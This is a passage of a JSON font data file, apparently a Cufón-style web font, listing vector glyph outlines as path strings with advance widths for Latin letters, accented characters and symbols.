222r-64,5r4,-26r63,3","w":199},{"d":"135,-271v80,0,138,59,138,137v0,81,-58,139,-138,139v-79,0,-139,-58,-139,-138v0,-80,58,-138,139,-138xm135,-14v68,0,118,-50,118,-119v0,-68,-49,-120,-118,-120v-69,0,-119,52,-119,120v0,68,50,119,119,119xm178,-55v-8,-30,7,-73,-36,-66r-40,0r0,66r-25,0r0,-159v56,1,125,-11,123,45v-1,18,-6,25,-20,35v29,8,9,56,26,79r-28,0xm175,-168v0,-32,-43,-21,-73,-23r0,47v31,-1,73,8,73,-24","w":268},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0","w":233},{"d":"22,-259r25,0r36,193r100,-193r5,0r45,193r92,-193r27,0r-123,259r-5,0r-46,-195r-103,195r-5,0xm181,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":345},{"d":"42,-259r26,0r-35,259r-26,0xm7,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm78,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":81},{"d":"44,7r164,-272r19,0r-163,272r-20,0xm52,-262r36,0r-21,133r-19,0r18,-116r-22,0xm187,-98v-1,-43,90,-54,91,-5v0,13,-9,23,-26,31v50,22,11,75,-33,75v-25,0,-48,-15,-49,-37v0,-18,12,-30,34,-39v-11,-7,-17,-15,-17,-25xm206,-97v3,25,53,18,53,-5v-3,-26,-53,-19,-53,5xm190,-35v4,36,67,24,66,-6v0,-12,-13,-22,-28,-22v-18,0,-39,10,-38,28","w":299},{"d":"33,-191r25,0r-11,80r99,-80r36,0r-108,87r88,104r-34,0r-76,-88r-9,6r-11,82r-25,0xm132,-281r38,0r-60,54r-24,0","w":184},{"d":"40,7r163,-272r20,0r-164,272r-19,0xm26,-262r102,0r-101,136r-16,-9r81,-110r-69,0xm187,-98v-1,-44,89,-54,91,-5v0,13,-9,23,-26,31v50,22,11,75,-33,75v-25,0,-49,-14,-49,-37v0,-18,12,-30,34,-39v-11,-7,-17,-15,-17,-25xm206,-97v3,25,53,18,53,-5v-3,-26,-53,-19,-53,5xm190,-35v4,36,67,24,66,-6v0,-12,-13,-22,-28,-22v-18,0,-39,10,-38,28","w":299},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm116,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm187,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":312},{"d":"198,-219r0,24r-178,0r0,-24r178,0xm198,-141r0,24r-178,0r0,-24r178,0xm198,-64r0,24r-178,0r0,-24r178,0","w":218},{"d":"33,-191r161,0r-26,191r-24,0r22,-168r-112,0r-22,168r-25,0","w":219},{"d":"22,-161r8,-26r186,0r-8,27r-21,0r-50,160r-35,0r49,-160r-66,-1r-49,161r-36,0r50,-161r-28,0","w":197},{"d":"192,-136v-3,69,-62,81,-146,75r-9,61r-26,0r35,-259r26,0r-8,62v68,-2,130,-3,128,61xm166,-136v1,-47,-58,-34,-105,-36r-12,86v60,1,116,4,117,-50","w":213},{"d":"31,-259r164,0r-168,266r-20,-13r144,-228r-124,0","w":199},{"d":"42,-259r26,0r-35,259r-26,0xm81,-333r38,0r-60,54r-24,0","w":81},{"d":"14,-120v0,-141,192,-197,267,-83r-21,15v-21,-29,-56,-52,-100,-52v-68,0,-118,50,-120,119v-2,74,81,127,155,92v31,-15,51,-37,61,-72r-95,0r0,-26r126,0v-4,75,-60,134,-139,134v-75,0,-134,-54,-134,-127","w":313},{"d":"107,-172v4,-56,97,-57,95,0v-1,36,-14,47,-37,78v-32,43,-53,75,-58,98v-12,-52,-61,-94,-90,-146v-18,-34,3,-74,39,-74v24,0,41,15,51,44","w":212},{"d":"96,-230v-1,-25,-47,-23,-48,1r-19,0v0,-46,88,-48,87,0v0,13,-8,22,-22,29v40,24,5,74,-36,74v-28,0,-47,-16,-49,-42r20,0v2,38,63,28,64,-2v0,-15,-13,-23,-39,-23v2,-6,-2,-17,8,-16v15,2,34,-7,34,-21xm55,7r164,-272r19,0r-163,272r-20,0xm187,-98v-1,-44,89,-54,91,-5v0,13,-9,23,-26,31v50,22,11,75,-33,75v-25,0,-48,-15,-49,-37v0,-18,12,-30,34,-39v-11,-7,-17,-15,-17,-25xm206,-97v3,24,54,19,53,-5v-3,-26,-53,-19,-53,5xm190,-35v4,36,67,24,66,-6v0,-13,-12,-22,-28,-22v-18,0,-39,10,-38,28","w":299},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm82,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm153,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":245},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88","w":245},{"d":"231,-191r7,0r34,191r-24,0r-24,-142r-91,142r-7,0r-54,-141r-60,141r-25,0r83,-191r7,0r58,150","w":304},{"d":"13,-259r154,0r-3,25r-66,0r-31,234r-26,0r31,-234r-63,0","w":153},{"d":"146,109r0,-437r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},{"d":"42,-259r26,0r-35,259r-26,0xm55,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":81},{"d":"87,79v-119,14,-1,-144,-80,-154r4,-29v84,-3,2,-164,123,-155r-4,28v-57,-14,-35,75,-53,101v-8,22,-18,30,-39,40v43,12,24,78,21,123v-1,18,12,19,32,19","w":126},{"d":"188,-73v2,85,-92,73,-179,73r34,-259v76,-1,135,-3,138,61v0,30,-18,52,-41,61v27,9,48,31,48,64xm155,-197v2,-41,-42,-36,-89,-37r-12,86v54,4,99,-4,101,-49xm162,-73v0,-51,-54,-50,-111,-50r-13,99v62,0,124,7,124,-49","w":206},{"d":"32,-175v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-10,22,-21,22v-12,0,-21,-11,-22,-22xm33,-47r22,11r-45,66r-16,-7","w":99},{"d":"117,-259r-3,24v-22,-23,-46,-14,-46,23r-3,21r39,0r-2,21r-40,0r-24,170r-24,0r24,-170r-24,0r3,-21r24,0v8,-40,6,-77,46,-79v10,0,20,3,30,11","w":113},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm77,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm148,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":235},{"d":"164,-117r-15,117r-27,0r17,-118r-9,-10r-121,128r-32,0r140,-144r-95,-115r28,0r92,115r15,-115r27,0r-16,115r119,-115r29,0r-124,119r101,140r-30,0r-88,-126","w":316},{"d":"15,-42v24,36,58,31,75,-8r-67,-208r30,0r54,176r95,-177r29,0r-130,233v-22,45,-84,42,-107,0xm192,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":224},{"d":"29,-191r23,0r-25,191r-25,0xm44,-281r30,54r-24,0r-44,-54r38,0","w":72},{"d":"56,-265r24,0r-27,200r-24,0xm120,-265r24,0r-26,200r-25,0xm15,-17v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-21,-10,-21,-22xm79,-17v0,-12,9,-21,21,-21v12,0,22,9,22,21v0,12,-9,23,-22,22v-12,0,-21,-10,-21,-22","w":170},{"d":"43,-259r25,0r-14,105r121,-105r38,0r-141,121r122,138r-33,0r-110,-125r-17,125r-26,0","w":212},{"d":"182,0r-175,0r26,-191r25,0r-23,168r107,0r23,-168r25,0r-23,168r41,0r-7,53r-23,0","w":227},{"d":"130,-180r58,0r0,24r-67,0r-20,53r87,0r0,24r-97,0r-33,86r-24,0r33,-86r-57,0r0,-24r66,0r21,-53r-87,0r0,-24r96,0r32,-85r25,0","w":197},{"d":"12,-191r25,0r39,135r72,-135r4,0r44,136r70,-136r26,0r-98,191r-5,0r-45,-135r-71,135r-5,0xm147,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":299},{"d":"43,-259r25,0r-14,105r121,-105r38,0r-141,121r122,138r-33,0r-110,-125r-17,125r-26,0xm111,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":212},{"d":"45,-167v13,-21,43,-38,73,-24r-11,22v-81,-17,-71,100,-86,169r-24,0r26,-191r25,0","w":108},{"d":"64,-263r24,0r-10,72r38,0r-2,21r-38,0r-24,170r-24,0r23,-170r-33,0r3,-21r33,0","w":121},{"d":"200,-197v-2,70,-63,80,-146,75r-17,122r-26,0r35,-259v73,0,157,-11,154,62xm174,-197v1,-48,-58,-35,-105,-37r-12,86v60,1,116,5,117,-49","w":213},{"d":"11,-86v0,-99,151,-154,200,-64r-21,12v-38,-66,-155,-30,-155,51v0,81,110,85,144,38r21,14v-46,64,-189,51,-189,-51","w":232},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm131,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":245},{"d":"55,-82v-1,51,57,69,111,58r0,26v-80,14,-148,-18,-148,-94v0,-74,64,-111,145,-95r0,25v-56,-5,-104,4,-107,55r106,0r0,25r-107,0","w":184},{"d":"119,-196v40,1,61,14,78,43r5,-38r22,0r-4,31v48,-66,190,-35,168,69r-174,0v-8,78,95,95,135,43r19,14v-34,51,-137,52,-165,-1r-5,35r-22,0r4,-30v-21,21,-42,35,-80,35v-54,1,-90,-40,-90,-92v0,-57,52,-111,109,-109xm191,-103v0,-41,-27,-70,-71,-70v-49,0,-86,40,-86,87v0,41,29,68,70,68v51,0,87,-37,87,-85xm366,-112v1,-56,-74,-79,-117,-45v-15,11,-24,26,-30,45r147,0xm234,-281r38,0r-60,54r-24,0","w":416},{"d":"303,-244r-125,249r-125,-249r250,0","w":356},{"d":"156,-38v-27,25,-86,27,-112,0r-21,20r-16,-16r21,-20v-25,-28,-25,-81,0,-109r-21,-20r16,-16r21,21v27,-24,84,-27,111,-1r21,-20r15,16r-20,20v27,25,26,83,1,109r20,20r-15,16xm100,-174v-35,0,-66,31,-66,66v0,35,31,66,66,66v35,0,66,-31,66,-66v0,-35,-31,-66,-66,-66","w":199},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm183,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":245},{"d":"33,-21v-58,-65,-2,-175,85,-175v21,0,38,5,53,16r22,-24r18,14r-23,26v61,84,-33,211,-136,157r-23,27r-18,-16xm156,-162v-72,-44,-159,51,-106,122xm68,-25v73,32,143,-49,104,-120xm152,-281r38,0r-60,54r-24,0","w":235},{"d":"14,-120v0,-141,192,-197,267,-83r-21,15v-21,-29,-56,-52,-100,-52v-68,0,-118,50,-120,119v-2,74,81,127,155,92v31,-15,51,-37,61,-72r-95,0r0,-26r126,0v-4,75,-60,134,-139,134v-75,0,-134,-54,-134,-127xm231,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":313},{"d":"41,48r-13,-8v11,-19,14,-21,18,-40r-16,0r7,-49r31,0v-3,42,-7,72,-27,97","w":127},{"d":"-3,109r0,-437r131,0r0,437r-131,0"},{"d":"13,-110v-8,-130,189,-216,265,-101r-23,16v-31,-54,-111,-57,-163,-19v-24,18,-40,41,-49,71r121,0r-3,25r-121,0v-11,103,137,132,197,58r18,15v-32,34,-72,52,-119,52v-75,1,-118,-47,-123,-117","w":282},{"d":"10,-85v0,-69,66,-129,139,-106r105,0r-3,21r-68,0v60,63,4,175,-85,175v-51,0,-88,-39,-88,-90xm119,-173v-48,0,-85,39,-85,87v0,39,27,68,67,68v49,0,83,-42,83,-87v0,-40,-29,-67,-65,-68","w":258},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128","w":312},{"d":"197,-197v-2,49,-35,76,-91,75r78,122r-29,0r-78,-122r-21,0r-16,122r-26,0r35,-259v72,-1,151,-8,148,62xm171,-197v2,-44,-53,-37,-99,-37r-12,86v60,2,109,2,111,-49xm137,-333r38,0r-60,54r-24,0","w":218},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm117,-281r30,54r-24,0r-44,-54r38,0","w":218},{"d":"13,-296r184,0r0,18r-184,0r0,-18","w":180},{"d":"8,-191r26,0r49,141r82,-141r27,0r-151,261r-28,0r54,-93xm131,-281r38,0r-60,54r-24,0","w":193},{"d":"8,-191r26,0r49,141r82,-141r27,0r-151,261r-28,0r54,-93xm56,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm127,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":193},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm76,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm147,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":233},{"d":"8,-191r26,0r49,141r82,-141r27,0r-151,261r-28,0r54,-93","w":193},{"d":"10,-81v-8,-106,149,-156,203,-71r-21,13v-35,-61,-150,-31,-154,29r85,0r-3,22r-85,0v-3,80,103,89,145,37r18,13v-19,24,-54,43,-94,43v-53,0,-91,-37,-94,-86","w":229},{"d":"26,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm97,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":132},{"d":"105,-155r41,0r-3,21r-41,0v-16,67,-7,166,-52,201v-16,12,-32,11,-49,-1r4,-22v37,23,49,-14,55,-56r18,-122r-25,0r3,-21r25,0v10,-43,4,-114,49,-115v10,0,20,3,31,11r-3,24v-25,-25,-41,-9,-46,28","w":199},{"d":"120,-196v37,0,57,16,73,41r14,-110r26,0r-36,265r-24,0r3,-29v-53,63,-165,32,-165,-56v0,-57,53,-113,109,-111xm35,-85v0,40,29,67,68,67v95,0,120,-155,18,-155v-47,0,-86,40,-86,88","w":246},{"d":"216,0r-211,0r110,-244xm174,-14r-70,-170r-77,170r147,0","w":220},{"d":"159,-285r13,0r0,59v22,1,42,9,61,25r51,-50r9,9r-50,51v16,21,25,42,25,63r59,0r0,12r-59,0v-2,22,-10,42,-25,61r50,51r-10,9r-50,-49v-20,15,-40,22,-61,24r0,59r-13,0r0,-59v-24,-3,-44,-11,-61,-24r-52,49r-9,-9r50,-51v-15,-18,-23,-39,-25,-62r-59,0r0,-12r59,0v2,-23,10,-43,25,-61r-50,-51r9,-10r51,50v21,-15,42,-24,62,-25r0,-59xm165,-33v48,0,90,-42,90,-90v0,-48,-42,-90,-90,-90v-48,0,-90,42,-90,90v0,48,42,90,90,90","w":330},{"d":"171,-236v-70,0,-104,70,-104,137v0,31,11,53,34,69r-8,30r-93,0r9,-29r65,2v-23,-18,-43,-44,-41,-83v4,-81,53,-154,140,-154v58,0,96,39,94,98v-2,74,-39,116,-98,139r62,-2r-9,29r-96,0r8,-30v57,-24,94,-64,97,-136v2,-43,-19,-70,-60,-70","w":276},{"d":"36,-194v0,-38,34,-63,72,-65r3,-19r23,0r-3,21v24,8,35,17,50,36r-20,15v-12,-15,-17,-20,-33,-26r-13,88v54,22,80,80,37,127v-15,15,-35,22,-59,24r-8,55r-23,0r8,-57v-34,-6,-54,-25,-67,-52r23,-12v11,22,23,34,48,41r16,-110v-31,-17,-54,-31,-54,-66xm105,-235v-47,2,-60,66,-12,80xm97,-17v37,-4,65,-40,45,-74v-5,-7,-16,-17,-31,-26","w":199},{"d":"16,-145v0,-52,80,-69,106,-25r-13,20v-17,-31,-65,-31,-69,4v8,41,74,43,74,95v0,62,-91,75,-120,24r15,-17v14,17,29,26,46,26v17,1,36,-15,35,-33v-2,-43,-74,-46,-74,-94","w":139},{"d":"8,-90v0,-87,26,-175,103,-175v46,0,71,44,70,97v-3,85,-28,175,-105,175v-49,0,-68,-42,-68,-97xm78,-18v59,-8,75,-85,76,-153v1,-38,-14,-69,-45,-69v-59,0,-74,80,-75,152v0,40,13,67,44,70","w":199},{"d":"14,-120v0,-141,192,-197,267,-83r-21,15v-21,-29,-56,-52,-100,-52v-68,0,-118,50,-120,119v-2,74,81,127,155,92v31,-15,51,-37,61,-72r-95,0r0,-26r126,0v-4,75,-60,134,-139,134v-75,0,-134,-54,-134,-127xm146,-296v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":313},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm157,-281r38,0r-60,54r-24,0","w":245},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm103,-255v-4,-42,74,-61,75,-10v4,43,-74,62,-75,10xm138,-241v22,1,32,-38,5,-38v-23,-2,-31,37,-5,38","w":245},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm67,-250v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":235},{"d":"171,4v-78,11,-141,-30,-151,-95r-26,0r9,-24r14,0v1,-16,2,-26,3,-30r-19,0r11,-25r15,0v24,-62,90,-106,177,-92r-10,24v-65,-9,-116,23,-139,68r116,0r-11,25r-113,0v-2,8,-4,18,-4,30r105,0r-10,24r-92,0v10,50,68,83,129,70","w":199},{"d":"42,-259r26,0r-35,259r-26,0xm49,-333r30,54r-24,0r-44,-54r38,0","w":81},{"d":"165,0r-25,0r-44,-147r-85,147r-26,0r102,-177r-27,-88r25,0","w":193},{"d":"184,-85v0,86,-115,126,-150,50r-14,105r-25,0r36,-265v6,-44,31,-74,78,-75v34,0,57,21,58,53v0,30,-16,50,-46,59v36,2,63,34,63,73xm96,-18v41,0,63,-25,63,-66v0,-42,-32,-61,-86,-58r2,-20v36,0,65,-18,67,-51v3,-38,-52,-44,-70,-21v-27,32,-22,106,-32,157v0,31,23,59,56,59","w":214},{"d":"207,0r-27,0r27,-198r-189,198r-10,0r35,-259r26,0r-27,202r192,-202r8,0xm211,-320v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":261},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm63,-328r21,0r0,22r-21,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm150,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm238,-328r22,0r0,22r-22,0r0,-22xm-3,-284r22,0r0,22r-22,0r0,-22xm41,-284r22,0r0,22r-22,0r0,-22xm84,-284r22,0r0,22r-22,0r0,-22xm128,-284r22,0r0,22r-22,0r0,-22xm172,-284r22,0r0,22r-22,0r0,-22xm216,-284r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm63,-240r21,0r0,22r-21,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm150,-240r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm238,-240r22,0r0,22r-22,0r0,-22xm-3,-196r22,0r0,22r-22,0r0,-22xm41,-196r22,0r0,22r-22,0r0,-22xm84,-196r22,0r0,22r-22,0r0,-22xm128,-196r22,0r0,22r-22,0r0,-22xm172,-196r22,0r0,22r-22,0r0,-22xm216,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm63,-152r21,0r0,22r-21,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm150,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-152r22,0r0,22r-22,0r0,-22xm-3,-109r22,0r0,22r-22,0r0,-22xm84,-109r22,0r0,22r-22,0r0,-22xm128,-109r22,0r0,22r-22,0r0,-22xm172,-109r22,0r0,22r-22,0r0,-22xm216,-109r22,0r0,22r-22,0r0,-22xm41,-109r22,0r0,22r-22,0r0,-22xm238,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm150,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm63,-65r21,0r0,22r-21,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm-3,-21r22,0r0,22r-22,0r0,-22xm41,-21r22,0r0,22r-22,0r0,-22xm84,-21r22,0r0,22r-22,0r0,-22xm128,-21r22,0r0,22r-22,0r0,-22xm172,-21r22,0r0,22r-22,0r0,-22xm216,-21r22,0r0,22r-22,0r0,-22xm238,23r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm150,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm63,23r21,0r0,22r-21,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm-3,67r22,0r0,22r-22,0r0,-22xm41,67r22,0r0,22r-22,0r0,-22xm84,67r22,0r0,22r-22,0r0,-22xm128,67r22,0r0,22r-22,0r0,-22xm172,67r22,0r0,22r-22,0r0,-22xm216,67r22,0r0,22r-22,0r0,-22"},{"d":"263,-262r0,66r-22,0r0,22r22,0r0,65r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,21r-263,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-66r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r21,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,44r-22,0r0,22r22,0xm22,-284r0,22r22,0r0,-22r-22,0xm66,-284r0,22r22,0r0,-22r-22,0xm110,-284r0,22r21,0r0,-22r-21,0xm153,-284r0,22r22,0r0,-22r-22,0xm197,-284r0,22r22,0r0,-22r-22,0xm241,-240r-22,0r0,22r22,0r0,-22xm197,-240r-22,0r0,22r22,0r0,-22xm153,-240r-22,0r0,22r22,0r0,-22xm110,-240r-22,0r0,22r22,0r0,-22xm66,-240r-22,0r0,22r22,0r0,-22xm22,-196r0,22r22,0r0,-22r-22,0xm66,-196r0,22r22,0r0,-22r-22,0xm110,-196r0,22r21,0r0,-22r-21,0xm153,-196r0,22r22,0r0,-22r-22,0xm197,-196r0,22r22,0r0,-22r-22,0xm66,-152r-22,0r0,22r22,0r0,-22xm88,-152r0,22r22,0r0,-22r-22,0xm131,-152r0,22r22,0r0,-22r-22,0xm175,-152r0,22r22,0r0,-22r-22,0xm219,-152r0,22r22,0r0,-22r-22,0xm22,-109r0,22r22,0r0,-22r-22,0xm110,-109r0,22r21,0r0,-22r-21,0xm88,-87r0,-22r-22,0r0,22r22,0xm153,-109r0,22r22,0r0,-22r-22,0xm197,-109r0,22r22,0r0,-22r-22,0xm241,-43r0,-22r-22,0r0,22r22,0xm197,-43r0,-22r-22,0r0,22r22,0xm153,-43r0,-22r-22,0r0,22r22,0xm110,-43r0,-22r-22,0r0,22r22,0xm66,-43r0,-22r-22,0r0,22r22,0xm22,-21r0,22r22,0r0,-22r-22,0xm66,-21r0,22r22,0r0,-22r-22,0xm110,-21r0,22r21,0r0,-22r-21,0xm153,-21r0,22r22,0r0,-22r-22,0xm197,-21r0,22r22,0r0,-22r-22,0xm241,45r0,-22r-22,0r0,22r22,0xm197,45r0,-22r-22,0r0,22r22,0xm153,45r0,-22r-22,0r0,22r22,0xm110,45r0,-22r-22,0r0,22r22,0xm66,45r0,-22r-22,0r0,22r22,0xm22,67r0,22r22,0r0,-22r-22,0xm66,67r0,22r22,0r0,-22r-22,0xm110,67r0,22r21,0r0,-22r-21,0xm153,67r0,22r22,0r0,-22r-22,0xm197,67r0,22r22,0r0,-22r-22,0","w":262},{"d":"58,-259r26,0r-35,259r-26,0xm23,-265r-13,60r-20,0r2,-60r31,0","w":97},{"d":"34,-191r24,0r-10,71r92,-71r38,0r-111,85r98,106r-32,0r-89,-95r-13,95r-24,0","w":180},{"d":"133,-191r25,0r-12,86r103,-86r30,0r-104,86r83,105r-30,0r-70,-92r-16,11r-11,81r-24,0r11,-81r-13,-11r-95,92r-31,0r111,-106r-78,-85r28,0r80,88","w":281},{"d":"12,-196v0,-37,27,-69,62,-69v29,0,50,27,50,57v0,37,-27,69,-62,68v-29,0,-50,-24,-50,-56xm64,-158v44,4,57,-87,9,-88v-46,-4,-58,87,-9,88","w":132},{"d":"79,109r0,-203r-82,0r0,-31r180,0r0,234r-31,0r0,-203r-36,0r0,203r-31,0"},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68","w":235},{"d":"100,-265v64,0,105,70,74,130v-21,41,-79,101,-112,142r-19,-16r70,-82v-56,18,-101,-29,-101,-82v0,-50,38,-92,88,-92xm37,-173v0,34,25,62,59,62v35,0,62,-31,62,-67v0,-33,-25,-62,-57,-62v-33,1,-64,30,-64,67","w":199},{"d":"54,-164v22,-41,110,-45,120,11v22,-55,136,-60,132,18v-2,44,-12,91,-17,135r-24,0r17,-134v-2,-61,-85,-37,-98,1v-12,37,-16,89,-24,133r-24,0r17,-132v3,-51,-69,-49,-90,-16v-23,37,-23,97,-32,148r-25,0r28,-191r24,0","w":337},{"d":"260,-94r-180,0r0,-234r30,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},{"d":"80,-265v33,0,60,28,60,60v0,33,-28,61,-61,61v-33,0,-60,-28,-60,-61v0,-33,28,-60,61,-60xm80,-163v21,0,39,-19,39,-41v0,-23,-17,-42,-39,-42v-21,0,-40,19,-40,41v0,22,18,42,40,42","w":143},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm82,-302v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":266},{"d":"15,-42v24,36,58,31,75,-8r-67,-208r30,0r54,176r95,-177r29,0r-130,233v-22,45,-84,42,-107,0","w":224},{"d":"153,-188v23,-24,4,-58,-35,-58v-33,0,-52,18,-56,53r-24,0v5,-47,34,-77,83,-77v66,0,89,80,34,108v-18,9,-95,22,-89,55v7,39,77,25,76,-16r24,0v7,71,-121,86,-123,15v-2,-52,72,-55,110,-80xm67,-17v0,-11,10,-21,22,-21v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-22,-10,-22,-22","w":212},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229","w":235},{"d":"21,-259r26,0r65,205r120,-205r28,0r-151,259r-6,0","w":252},{"d":"176,-236v60,4,110,33,111,92v0,78,-60,115,-139,119r-3,25r-26,0r4,-25v-61,-4,-110,-33,-111,-93v0,-77,60,-116,139,-118r3,-23r25,0xm126,-50r22,-163v-73,5,-110,36,-110,93v0,43,29,66,88,70xm173,-213r-22,163v73,-5,110,-35,110,-92v0,-43,-29,-67,-88,-71","w":309},{"d":"29,-191r23,0r-25,191r-25,0xm-4,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm67,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":72},{"d":"113,-94r-116,0r0,-31r263,0r0,31r-116,0r0,203r-31,0r0,-203"},{"d":"43,-259r26,0r-31,235r112,0r-3,24r-138,0xm98,-333r38,0r-60,54r-24,0","w":166},{"d":"202,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm23,-265r-13,60r-20,0r2,-60r31,0","w":208},{"d":"146,109r0,-437r31,0r0,437r-31,0xm110,-328r0,201r-113,0r0,-31r82,0r0,-